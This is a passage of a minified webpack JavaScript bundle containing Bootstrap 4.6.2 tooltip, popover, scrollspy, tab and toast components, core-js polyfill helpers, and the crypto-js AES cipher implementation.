_=B.findShadowRoot(this.element),R=T.default.contains(null!==_?_:this.element.ownerDocument.documentElement,this.element);if(C.isDefaultPrevented()||!R)return;var Q=this.getTipElement(),G=B.getUID(this.constructor.NAME);Q.setAttribute("id",G),this.element.setAttribute("aria-describedby",G),this.setContent(),this.config.animation&&T.default(Q).addClass(tQ);var H="function"==typeof this.config.placement?this.config.placement.call(this,Q,this.element):this.config.placement,L=this._getAttachment(H);this.addAttachmentClass(L);var W=this._getContainer();T.default(Q).data(this.constructor.DATA_KEY,this),T.default.contains(this.element.ownerDocument.documentElement,this.tip)||T.default(Q).appendTo(W),T.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new q.default(this.element,Q,this._getPopperConfig(L)),T.default(Q).addClass(tG),T.default(Q).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&T.default(document.body).children().on("mouseover",null,T.default.noop);var complete=function(){m.config.animation&&m._fixTransition();var C=m._hoverState;m._hoverState=null,T.default(m.element).trigger(m.constructor.Event.SHOWN),"out"===C&&m._leave(null,m)};if(T.default(this.tip).hasClass(tQ)){var U=B.getTransitionDurationFromElement(this.tip);T.default(this.tip).one(B.TRANSITION_END,complete).emulateTransitionEnd(U)}else complete()}},m.hide=function(m){var C=this,_=this.getTipElement(),q=T.default.Event(this.constructor.Event.HIDE),complete=function(){C._hoverState!==tH&&_.parentNode&&_.parentNode.removeChild(_),C._cleanTipClass(),C.element.removeAttribute("aria-describedby"),T.default(C.element).trigger(C.constructor.Event.HIDDEN),null!==C._popper&&C._popper.destroy(),m&&m()};if(T.default(this.element).trigger(q),!q.isDefaultPrevented()){if(T.default(_).removeClass(tG),"ontouchstart"in document.documentElement&&T.default(document.body).children().off("mouseover",null,T.default.noop),this._activeTrigger.click=!1,this._activeTrigger[tW]=!1,this._activeTrigger[tL]=!1,T.default(this.tip).hasClass(tQ)){var R=B.getTransitionDurationFromElement(_);T.default(_).one(B.TRANSITION_END,complete).emulateTransitionEnd(R)}else complete();this._hoverState=""}},m.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},m.isWithContent=function(){return!!this.getTitle()},m.addAttachmentClass=function(m){T.default(this.getTipElement()).addClass(tF+"-"+m)},m.getTipElement=function(){return this.tip=this.tip||T.default(this.config.template)[0],this.tip},m.setContent=function(){var m=this.getTipElement();this.setElementContent(T.default(m.querySelectorAll(".tooltip-inner")),this.getTitle()),T.default(m).removeClass(tQ+" "+tG)},m.setElementContent=function(m,C){if("object"==typeof C&&(C.nodeType||C.jquery)){this.config.html?T.default(C).parent().is(m)||m.empty().append(C):m.text(T.default(C).text());return}this.config.html?(this.config.sanitize&&(C=sanitizeHtml(C,this.config.whiteList,this.config.sanitizeFn)),m.html(C)):m.text(C)},m.getTitle=function(){var m=this.element.getAttribute("data-original-title");return m||(m="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),m},m._getPopperConfig=function(m){var C=this,_={placement:m,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(m){m.originalPlacement!==m.placement&&C._handlePopperPlacementChange(m)},onUpdate:function(m){return C._handlePopperPlacementChange(m)}};return _extends({},_,this.config.popperConfig)},m._getOffset=function(){var m=this,C={};return"function"==typeof this.config.offset?C.fn=function(C){return C.offsets=_extends({},C.offsets,m.config.offset(C.offsets,m.element)),C}:C.offset=this.config.offset,C},m._getContainer=function(){return!1===this.config.container?document.body:B.isElement(this.config.container)?T.default(this.config.container):T.default(document).find(this.config.container)},m._getAttachment=function(m){return tU[m.toUpperCase()]},m._setListeners=function(){var m=this;this.config.trigger.split(" ").forEach(function(C){if("click"===C)T.default(m.element).on(m.constructor.Event.CLICK,m.config.selector,function(C){return m.toggle(C)});else if("manual"!==C){var _=C===tL?m.constructor.Event.MOUSEENTER:m.constructor.Event.FOCUSIN,q=C===tL?m.constructor.Event.MOUSELEAVE:m.constructor.Event.FOCUSOUT;T.default(m.element).on(_,m.config.selector,function(C){return m._enter(C)}).on(q,m.config.selector,function(C){return m._leave(C)})}}),this._hideModalHandler=function(){m.element&&m.hide()},T.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=_extends({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},m._fixTitle=function(){var m=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==m)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},m._enter=function(m,C){var _=this.constructor.DATA_KEY;if((C=C||T.default(m.currentTarget).data(_))||(C=new this.constructor(m.currentTarget,this._getDelegateConfig()),T.default(m.currentTarget).data(_,C)),m&&(C._activeTrigger["focusin"===m.type?tW:tL]=!0),T.default(C.getTipElement()).hasClass(tG)||C._hoverState===tH){C._hoverState=tH;return}if(clearTimeout(C._timeout),C._hoverState=tH,!C.config.delay||!C.config.delay.show){C.show();return}C._timeout=setTimeout(function(){C._hoverState===tH&&C.show()},C.config.delay.show)},m._leave=function(m,C){var _=this.constructor.DATA_KEY;if((C=C||T.default(m.currentTarget).data(_))||(C=new this.constructor(m.currentTarget,this._getDelegateConfig()),T.default(m.currentTarget).data(_,C)),m&&(C._activeTrigger["focusout"===m.type?tW:tL]=!1),!C._isWithActiveTrigger()){if(clearTimeout(C._timeout),C._hoverState="out",!C.config.delay||!C.config.delay.hide){C.hide();return}C._timeout=setTimeout(function(){"out"===C._hoverState&&C.hide()},C.config.delay.hide)}},m._isWithActiveTrigger=function(){for(var m in this._activeTrigger)if(this._activeTrigger[m])return!0;return!1},m._getConfig=function(m){var C=T.default(this.element).data();return Object.keys(C).forEach(function(m){-1!==tM.indexOf(m)&&delete C[m]}),"number"==typeof(m=_extends({},this.constructor.Default,C,"object"==typeof m&&m?m:{})).delay&&(m.delay={show:m.delay,hide:m.delay}),"number"==typeof m.title&&(m.title=m.title.toString()),"number"==typeof m.content&&(m.content=m.content.toString()),B.typeCheckConfig(tN,m,this.constructor.DefaultType),m.sanitize&&(m.template=sanitizeHtml(m.template,m.whiteList,m.sanitizeFn)),m},m._getDelegateConfig=function(){var m={};if(this.config)for(var C in this.config)this.constructor.Default[C]!==this.config[C]&&(m[C]=this.config[C]);return m},m._cleanTipClass=function(){var m=T.default(this.getTipElement()),C=m.attr("class").match(tD);null!==C&&C.length&&m.removeClass(C.join(""))},m._handlePopperPlacementChange=function(m){this.tip=m.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(m.placement))},m._fixTransition=function(){var m=this.getTipElement(),C=this.config.animation;null===m.getAttribute("x-placement")&&(T.default(m).removeClass(tQ),this.config.animation=!1,this.hide(),this.show(),this.config.animation=C)},Tooltip._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(tq),q="object"==typeof m&&m;if(!(!_&&/dispose|hide/.test(m))&&(_||(_=new Tooltip(this,q),C.data(tq,_)),"string"==typeof m)){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m]()}})},_createClass(Tooltip,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return tV}},{key:"NAME",get:function(){return tN}},{key:"DATA_KEY",get:function(){return tq}},{key:"Event",get:function(){return tJ}},{key:"EVENT_KEY",get:function(){return tR}},{key:"DefaultType",get:function(){return tz}}]),Tooltip}();T.default.fn[tN]=t$._jQueryInterface,T.default.fn[tN].Constructor=t$,T.default.fn[tN].noConflict=function(){return T.default.fn[tN]=tB,t$._jQueryInterface};var tX="popover",tK="bs.popover",tY="."+tK,tZ=T.default.fn[tX],t0="bs-popover",t1=RegExp("(^|\\s)"+t0+"\\S+","g"),t2=_extends({},t$.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),t3=_extends({},t$.DefaultType,{content:"(string|element|function)"}),t4={HIDE:"hide"+tY,HIDDEN:"hidden"+tY,SHOW:"show"+tY,SHOWN:"shown"+tY,INSERTED:"inserted"+tY,CLICK:"click"+tY,FOCUSIN:"focusin"+tY,FOCUSOUT:"focusout"+tY,MOUSEENTER:"mouseenter"+tY,MOUSELEAVE:"mouseleave"+tY},t6=function(m){function Popover(){return m.apply(this,arguments)||this}Popover.prototype=Object.create(m.prototype),Popover.prototype.constructor=Popover,_setPrototypeOf(Popover,m);var C=Popover.prototype;return C.isWithContent=function(){return this.getTitle()||this._getContent()},C.addAttachmentClass=function(m){T.default(this.getTipElement()).addClass(t0+"-"+m)},C.getTipElement=function(){return this.tip=this.tip||T.default(this.config.template)[0],this.tip},C.setContent=function(){var m=T.default(this.getTipElement());this.setElementContent(m.find(".popover-header"),this.getTitle());var C=this._getContent();"function"==typeof C&&(C=C.call(this.element)),this.setElementContent(m.find(".popover-body"),C),m.removeClass("fade show")},C._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},C._cleanTipClass=function(){var m=T.default(this.getTipElement()),C=m.attr("class").match(t1);null!==C&&C.length>0&&m.removeClass(C.join(""))},Popover._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(tK),_="object"==typeof m?m:null;if(!(!C&&/dispose|hide/.test(m))&&(C||(C=new Popover(this,_),T.default(this).data(tK,C)),"string"==typeof m)){if(void 0===C[m])throw TypeError('No method named "'+m+'"');C[m]()}})},_createClass(Popover,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return t2}},{key:"NAME",get:function(){return tX}},{key:"DATA_KEY",get:function(){return tK}},{key:"Event",get:function(){return t4}},{key:"EVENT_KEY",get:function(){return tY}},{key:"DefaultType",get:function(){return t3}}]),Popover}(t$);T.default.fn[tX]=t6._jQueryInterface,T.default.fn[tX].Constructor=t6,T.default.fn[tX].noConflict=function(){return T.default.fn[tX]=tZ,t6._jQueryInterface};var t5="scrollspy",t8="bs.scrollspy",t7="."+t8,t9=T.default.fn[t5],re="active",rt="activate"+t7,rr="scroll"+t7,rn="load"+t7+".data-api",ro="position",ri=".nav, .list-group",ra=".nav-link",rs=".list-group-item",ru={offset:10,method:"auto",target:""},rl={offset:"number",method:"string",target:"(string|element)"},rd=function(){function ScrollSpy(m,C){var _=this;this._element=m,this._scrollElement="BODY"===m.tagName?window:m,this._config=this._getConfig(C),this._selector=this._config.target+" "+ra+","+this._config.target+" "+rs+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,T.default(this._scrollElement).on(rr,function(m){return _._process(m)}),this.refresh(),this._process()}var m=ScrollSpy.prototype;return m.refresh=function(){var m=this,C=this._scrollElement===this._scrollElement.window?"offset":ro,_="auto"===this._config.method?C:this._config.method,q=_===ro?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(m){var C,R=B.getSelectorFromElement(m);if(R&&(C=document.querySelector(R)),C){var Q=C.getBoundingClientRect();if(Q.width||Q.height)return[T.default(C)[_]().top+q,R]}return null}).filter(Boolean).sort(function(m,C){return m[0]-C[0]}).forEach(function(C){m._offsets.push(C[0]),m._targets.push(C[1])})},m.dispose=function(){T.default.removeData(this._element,t8),T.default(this._scrollElement).off(t7),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},m._getConfig=function(m){if("string"!=typeof(m=_extends({},ru,"object"==typeof m&&m?m:{})).target&&B.isElement(m.target)){var C=T.default(m.target).attr("id");C||(C=B.getUID(t5),T.default(m.target).attr("id",C)),m.target="#"+C}return B.typeCheckConfig(t5,m,rl),m},m._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},m._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},m._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},m._process=function(){var m=this._getScrollTop()+this._config.offset,C=this._getScrollHeight(),_=this._config.offset+C-this._getOffsetHeight();if(this._scrollHeight!==C&&this.refresh(),m>=_){var T=this._targets[this._targets.length-1];this._activeTarget!==T&&this._activate(T);return}if(this._activeTarget&&m<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null,this._clear();return}for(var q=this._offsets.length;q--;)this._activeTarget!==this._targets[q]&&m>=this._offsets[q]&&(void 0===this._offsets[q+1]||m<this._offsets[q+1])&&this._activate(this._targets[q])},m._activate=function(m){this._activeTarget=m,this._clear();var C=this._selector.split(",").map(function(C){return C+'[data-target="'+m+'"],'+C+'[href="'+m+'"]'}),_=T.default([].slice.call(document.querySelectorAll(C.join(","))));_.hasClass("dropdown-item")?(_.closest(".dropdown").find(".dropdown-toggle").addClass(re),_.addClass(re)):(_.addClass(re),_.parents(ri).prev(ra+", "+rs).addClass(re),_.parents(ri).prev(".nav-item").children(ra).addClass(re)),T.default(this._scrollElement).trigger(rt,{relatedTarget:m})},m._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(m){return m.classList.contains(re)}).forEach(function(m){return m.classList.remove(re)})},ScrollSpy._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(t8);if(C||(C=new ScrollSpy(this,"object"==typeof m&&m),T.default(this).data(t8,C)),"string"==typeof m){if(void 0===C[m])throw TypeError('No method named "'+m+'"');C[m]()}})},_createClass(ScrollSpy,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ru}}]),ScrollSpy}();T.default(window).on(rn,function(){for(var m=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),C=m.length,_=C;_--;){var q=T.default(m[_]);rd._jQueryInterface.call(q,q.data())}}),T.default.fn[t5]=rd._jQueryInterface,T.default.fn[t5].Constructor=rd,T.default.fn[t5].noConflict=function(){return T.default.fn[t5]=t9,rd._jQueryInterface};var rc="bs.tab",rh="."+rc,rp=T.default.fn.tab,rf="active",rg="fade",rm="show",ry="hide"+rh,rv="hidden"+rh,rC="show"+rh,rb="shown"+rh,rw=".active",rx="> li > .active",r_=function(){function Tab(m){this._element=m}var m=Tab.prototype;return m.show=function(){var m,C,_=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&T.default(this._element).hasClass(rf)||T.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))){var q=T.default(this._element).closest(".nav, .list-group")[0],R=B.getSelectorFromElement(this._element);if(q){var Q="UL"===q.nodeName||"OL"===q.nodeName?rx:rw;C=(C=T.default.makeArray(T.default(q).find(Q)))[C.length-1]}var G=T.default.Event(ry,{relatedTarget:this._element}),H=T.default.Event(rC,{relatedTarget:C});if(C&&T.default(C).trigger(G),T.default(this._element).trigger(H),!(H.isDefaultPrevented()||G.isDefaultPrevented())){R&&(m=document.querySelector(R)),this._activate(this._element,q);var complete=function(){var m=T.default.Event(rv,{relatedTarget:_._element}),q=T.default.Event(rb,{relatedTarget:C});T.default(C).trigger(m),T.default(_._element).trigger(q)};m?this._activate(m,m.parentNode,complete):complete()}}},m.dispose=function(){T.default.removeData(this._element,rc),this._element=null},m._activate=function(m,C,_){var q=this,R=(C&&("UL"===C.nodeName||"OL"===C.nodeName)?T.default(C).find(rx):T.default(C).children(rw))[0],Q=_&&R&&T.default(R).hasClass(rg),complete=function(){return q._transitionComplete(m,R,_)};if(R&&Q){var G=B.getTransitionDurationFromElement(R);T.default(R).removeClass(rm).one(B.TRANSITION_END,complete).emulateTransitionEnd(G)}else complete()},m._transitionComplete=function(m,C,_){if(C){T.default(C).removeClass(rf);var q=T.default(C.parentNode).find("> .dropdown-menu .active")[0];q&&T.default(q).removeClass(rf),"tab"===C.getAttribute("role")&&C.setAttribute("aria-selected",!1)}T.default(m).addClass(rf),"tab"===m.getAttribute("role")&&m.setAttribute("aria-selected",!0),B.reflow(m),m.classList.contains(rg)&&m.classList.add(rm);var R=m.parentNode;if(R&&"LI"===R.nodeName&&(R=R.parentNode),R&&T.default(R).hasClass("dropdown-menu")){var Q=T.default(m).closest(".dropdown")[0];if(Q){var G=[].slice.call(Q.querySelectorAll(".dropdown-toggle"));T.default(G).addClass(rf)}m.setAttribute("aria-expanded",!0)}_&&_()},Tab._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(rc);if(_||(_=new Tab(this),C.data(rc,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m]()}})},_createClass(Tab,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),Tab}();T.default(document).on("click"+rh+".data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(m){m.preventDefault(),r_._jQueryInterface.call(T.default(this),"show")}),T.default.fn.tab=r_._jQueryInterface,T.default.fn.tab.Constructor=r_,T.default.fn.tab.noConflict=function(){return T.default.fn.tab=rp,r_._jQueryInterface};var rP="toast",rj="bs.toast",rE="."+rj,rT=T.default.fn[rP],rS="hide",rO="show",rk="showing",rA="click.dismiss"+rE,rI="hide"+rE,rN="hidden"+rE,rq="show"+rE,rR="shown"+rE,rB={animation:!0,autohide:!0,delay:500},rF={animation:"boolean",autohide:"boolean",delay:"number"},rD=function(){function Toast(m,C){this._element=m,this._config=this._getConfig(C),this._timeout=null,this._setListeners()}var m=Toast.prototype;return m.show=function(){var m=this,C=T.default.Event(rq);if(T.default(this._element).trigger(C),!C.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var complete=function(){m._element.classList.remove(rk),m._element.classList.add(rO),T.default(m._element).trigger(rR),m._config.autohide&&(m._timeout=setTimeout(function(){m.hide()},m._config.delay))};if(this._element.classList.remove(rS),B.reflow(this._element),this._element.classList.add(rk),this._config.animation){var _=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,complete).emulateTransitionEnd(_)}else complete()}},m.hide=function(){if(this._element.classList.contains(rO)){var m=T.default.Event(rI);T.default(this._element).trigger(m),m.isDefaultPrevented()||this._close()}},m.dispose=function(){this._clearTimeout(),this._element.classList.contains(rO)&&this._element.classList.remove(rO),T.default(this._element).off(rA),T.default.removeData(this._element,rj),this._element=null,this._config=null},m._getConfig=function(m){return m=_extends({},rB,T.default(this._element).data(),"object"==typeof m&&m?m:{}),B.typeCheckConfig(rP,m,this.constructor.DefaultType),m},m._setListeners=function(){var m=this;T.default(this._element).on(rA,'[data-dismiss="toast"]',function(){return m.hide()})},m._close=function(){var m=this,complete=function(){m._element.classList.add(rS),T.default(m._element).trigger(rN)};if(this._element.classList.remove(rO),this._config.animation){var C=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,complete).emulateTransitionEnd(C)}else complete()},m._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},Toast._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(rj);if(_||(_=new Toast(this,"object"==typeof m&&m),C.data(rj,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m](this)}})},_createClass(Toast,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return rF}},{key:"Default",get:function(){return rB}}]),Toast}();T.default.fn[rP]=rD._jQueryInterface,T.default.fn[rP].Constructor=rD,T.default.fn[rP].noConflict=function(){return T.default.fn[rP]=rT,rD._jQueryInterface},m.Alert=V,m.Button=en,m.Carousel=eO,m.Collapse=eV,m.Dropdown=to,m.Modal=tO,m.Popover=t6,m.Scrollspy=rd,m.Tab=r_,m.Toast=rD,m.Tooltip=t$,m.Util=B,Object.defineProperty(m,"__esModule",{value:!0})}(C,_(19755),_(28981))},56981:function(m,C,_){_(72699),m.exports=_(34579).Object.assign},85663:function(m){m.exports=function(m){if("function"!=typeof m)throw TypeError(m+" is not a function!");return m}},12159:function(m,C,_){var T=_(36727);m.exports=function(m){if(!T(m))throw TypeError(m+" is not an object!");return m}},57428:function(m,C,_){var T=_(7932),q=_(78728),R=_(16531);m.exports=function(m){return function(C,_,B){var Q,G=T(C),H=q(G.length),L=R(B,H);if(m&&_!=_){for(;H>L;)if((Q=G[L++])!=Q)return!0}else for(;H>L;L++)if((m||L in G)&&G[L]===_)return m||L||0;return!m&&-1}}},32894:function(m){var C={}.toString;m.exports=function(m){return C.call(m).slice(8,-1)}},34579:function(m){var C=m.exports={version:"2.6.12"};"number"==typeof __e&&(__e=C)},19216:function(m,C,_){var T=_(85663);m.exports=function(m,C,_){if(T(m),void 0===C)return m;switch(_){case 1:return function(_){return m.call(C,_)};case 2:return function(_,T){return m.call(C,_,T)};case 3:return function(_,T,q){return m.call(C,_,T,q)}}return function(){return m.apply(C,arguments)}}},8333:function(m){m.exports=function(m){if(void 0==m)throw TypeError("Can't call method on  "+m);return m}},89666:function(m,C,_){m.exports=!_(7929)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},97467:function(m,C,_){var T=_(36727),q=_(33938).document,R=T(q)&&T(q.createElement);m.exports=function(m){return R?q.createElement(m):{}}},73338:function(m){m.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},83856:function(m,C,_){var T=_(33938),q=_(34579),R=_(19216),B=_(41818),Q=_(27069),G="prototype",$export=function(m,C,_){var H,L,W,U=m&$export.F,V=m&$export.G,J=m&$export.S,$=m&$export.P,X=m&$export.B,K=m&$export.W,Y=V?q:q[C]||(q[C]={}),Z=Y[G],ee=V?T:J?T[C]:(T[C]||{})[G];for(H in V&&(_=C),_)!((L=!U&&ee&&void 0!==ee[H])&&Q(Y,H))&&(W=L?ee[H]:_[H],Y[H]=V&&"function"!=typeof ee[H]?_[H]:X&&L?R(W,T):K&&ee[H]==W?function(m){var F=function(C,_,T){if(this instanceof m){switch(arguments.length){case 0:return new m;case 1:return new m(C);case 2:return new m(C,_)}return new m(C,_,T)}return m.apply(this,arguments)};return F[G]=m[G],F}(W):$&&"function"==typeof W?R(Function.call,W):W,$&&((Y.virtual||(Y.virtual={}))[H]=W,m&$export.R&&Z&&!Z[H]&&B(Z,H,W)))};$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,m.exports=$export},7929:function(m){m.exports=function(m){try{return!!m()}catch(m){return!0}}},33938:function(m){var C=m.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=C)},27069:function(m){var C={}.hasOwnProperty;m.exports=function(m,_){return C.call(m,_)}},41818:function(m,C,_){var T=_(4743),q=_(83101);m.exports=_(89666)?function(m,C,_){return T.f(m,C,q(1,_))}:function(m,C,_){return m[C]=_,m}},33758:function(m,C,_){m.exports=!_(89666)&&!_(7929)(function(){return 7!=Object.defineProperty(_(97467)("div"),"a",{get:function(){return 7}}).a})},50799:function(m,C,_){var T=_(32894);m.exports=Object("z").propertyIsEnumerable(0)?Object:function(m){return"String"==T(m)?m.split(""):Object(m)}},36727:function(m){m.exports=function(m){return"object"==typeof m?null!==m:"function"==typeof m}},16227:function(m){m.exports=!0},88082:function(m,C,_){"use strict";var T=_(89666),q=_(46162),R=_(48195),B=_(86274),Q=_(66530),G=_(50799),H=Object.assign;m.exports=!H||_(7929)(function(){var m={},C={},_=Symbol(),T="abcdefghijklmnopqrst";return m[_]=7,T.split("").forEach(function(m){C[m]=m}),7!=H({},m)[_]||Object.keys(H({},C)).join("")!=T})?function(m,C){for(var _=Q(m),H=arguments.length,L=1,W=R.f,U=B.f;H>L;)for(var V,J=G(arguments[L++]),$=W?q(J).concat(W(J)):q(J),X=$.length,K=0;X>K;)V=$[K++],(!T||U.call(J,V))&&(_[V]=J[V]);return _}:H},4743:function(m,C,_){var T=_(12159),q=_(33758),R=_(33206),B=Object.defineProperty;C.f=_(89666)?Object.defineProperty:function(m,C,_){if(T(m),C=R(C,!0),T(_),q)try{return B(m,C,_)}catch(m){}if("get"in _||"set"in _)throw TypeError("Accessors not supported!");return"value"in _&&(m[C]=_.value),m}},48195:function(m,C){C.f=Object.getOwnPropertySymbols},12963:function(m,C,_){var T=_(27069),q=_(7932),R=_(57428)(!1),B=_(58989)("IE_PROTO");m.exports=function(m,C){var _,Q=q(m),G=0,H=[];for(_ in Q)_!=B&&T(Q,_)&&H.push(_);for(;C.length>G;)T(Q,_=C[G++])&&(~R(H,_)||H.push(_));return H}},46162:function(m,C,_){var T=_(12963),q=_(73338);m.exports=Object.keys||function(m){return T(m,q)}},86274:function(m,C){C.f=({}).propertyIsEnumerable},83101:function(m){m.exports=function(m,C){return{enumerable:!(1&m),configurable:!(2&m),writable:!(4&m),value:C}}},58989:function(m,C,_){var T=_(20250)("keys"),q=_(65730);m.exports=function(m){return T[m]||(T[m]=q(m))}},20250:function(m,C,_){var T=_(34579),q=_(33938),R="__core-js_shared__",B=q[R]||(q[R]={});(m.exports=function(m,C){return B[m]||(B[m]=void 0!==C?C:{})})("versions",[]).push({version:T.version,mode:_(16227)?"pure":"global",copyright:"\xa9 2020 Denis Pushkarev (zloirock.ru)"})},16531:function(m,C,_){var T=_(11052),q=Math.max,R=Math.min;m.exports=function(m,C){return(m=T(m))<0?q(m+C,0):R(m,C)}},11052:function(m){var C=Math.ceil,_=Math.floor;m.exports=function(m){return isNaN(m=+m)?0:(m>0?_:C)(m)}},7932:function(m,C,_){var T=_(50799),q=_(8333);m.exports=function(m){return T(q(m))}},78728:function(m,C,_){var T=_(11052),q=Math.min;m.exports=function(m){return m>0?q(T(m),9007199254740991):0}},66530:function(m,C,_){var T=_(8333);m.exports=function(m){return Object(T(m))}},33206:function(m,C,_){var T=_(36727);m.exports=function(m,C){var _,q;if(!T(m))return m;if(C&&"function"==typeof(_=m.toString)&&!T(q=_.call(m))||"function"==typeof(_=m.valueOf)&&!T(q=_.call(m))||!C&&"function"==typeof(_=m.toString)&&!T(q=_.call(m)))return q;throw TypeError("Can't convert object to primitive value")}},65730:function(m){var C=0,_=Math.random();m.exports=function(m){return"Symbol(".concat(void 0===m?"":m,")_",(++C+_).toString(36))}},72699:function(m,C,_){var T=_(83856);T(T.S+T.F,"Object",{assign:_(88082)})},40452:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U,V,J,$,X,K;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),q=T.lib.BlockCipher,R=T.algo,B=[],Q=[],G=[],H=[],L=[],W=[],U=[],V=[],J=[],$=[],function(){for(var m=[],C=0;C<256;C++)C<128?m[C]=C<<1:m[C]=C<<1^283;for(var _=0,T=0,C=0;C<256;C++){var q=T^T<<1^T<<2^T<<3^T<<4;q=q>>>8^255&q^99,B[_]=q,Q[q]=_;var R=m[_],X=m[R],K=m[X],Y=257*m[q]^16843008*q;G[_]=Y<<24|Y>>>8,H[_]=Y<<16|Y>>>16,L[_]=Y<<8|Y>>>24,W[_]=Y;var Y=16843009*K^65537*X^257*R^16843008*_;U[q]=Y<<24|Y>>>8,V[q]=Y<<16|Y>>>16,J[q]=Y<<8|Y>>>24,$[q]=Y,_?(_=R^m[m[m[K^R]]],T^=m[m[T]]):_=T=1}}(),X=[0,1,2,4,8,16,32,64,128,27,54],K=R.AES=q.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var m,C=this._keyPriorReset=this._key,_=C.words,T=C.sigBytes/4,q=((this._nRounds=T+6)+1)*4,R=this._keySchedule=[],Q=0;Q<q;Q++)Q<T?R[Q]=_[Q]:(m=R[Q-1],Q%T?T>6&&Q%T==4&&(m=B[m>>>24]<<24|B[m>>>16&255]<<16|B[m>>>8&255]<<8|B[255&m]):m=(B[(m=m<<8|m>>>24)>>>24]<<24|B[m>>>16&255]<<16|B[m>>>8&255]<<8|B[255&m])^X[Q/T|0]<<24,R[Q]=R[Q-T]^m);for(var G=this._invKeySchedule=[],H=0;H<q;H++){var Q=q-H;if(H%4)var m=R[Q];else var m=R[Q-4];H<4||Q<=4?G[H]=m:G[H]=U[B[m>>>24]]^V[B[m>>>16&255]]^J[B[m>>>8&255]]^$[B[255&m]]}}},encryptBlock:function(m,C){this._doCryptBlock(m,C,this._keySchedule,G,H,L,W,B)},decryptBlock:function(m,C){var _=m[C+1];m[C+1]=m[C+3],m[C+3]=_,this._doCryptBlock(m,C,this._invKeySchedule,U,V,J,$,Q);var _=m[C+1];m[C+1]=m[C+3],m[C+3]=_},_doCryptBlock:function(m,C,_,T,q,R,B,Q){for(var G=this._nRounds,H=m[C]^_[0],L=m[C+1]^_[1],W=m[C+2]^_[2],U=m[C+3]^_[3],V=4,J=1;J<G;J++){var $=T[H>>>24]^q[L>>>16&255]^R[W>>>8&255]^B[255&U]^_[V++],X=T[L>>>24]^q[W>>>16&255]^R[U>>>8&255]^B[255&H]^_[V++],K=T[W>>>24]^q[U>>>16&255]^R[H>>>8&255]^B[255&L]^_[V++],Y=T[U>>>24]^q[H>>>16&255]^R[L>>>8&255]^B[255&W]^_[V++];H=$,L=X,W=K,U=Y}var $=(Q[H>>>24]<<24|Q[L>>>16&255]<<16|Q[W>>>8&255]<<8|Q[255&U])^_[V++],X=(Q[L>>>24]<<24|Q[W>>>16&255]<<16|Q[U>>>8&255]<<8|Q[255&H])^_[V++],K=(Q[W>>>24]<<24|Q[U>>>16&255]<<16|Q[H>>>8&255]<<8|Q[255&L])^_[V++],Y=(Q[U>>>24]<<24|Q[H>>>16&255]<<16|Q[L>>>8&255]<<8|Q[255&W])^_[V++];m[C]=$,m[C+1]=X,m[C+2]=K,m[C+3]=Y},keySize:8}),T.AES=q._createHelper(K),T.AES)},87407:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.BlockCipher,C=T.algo;let 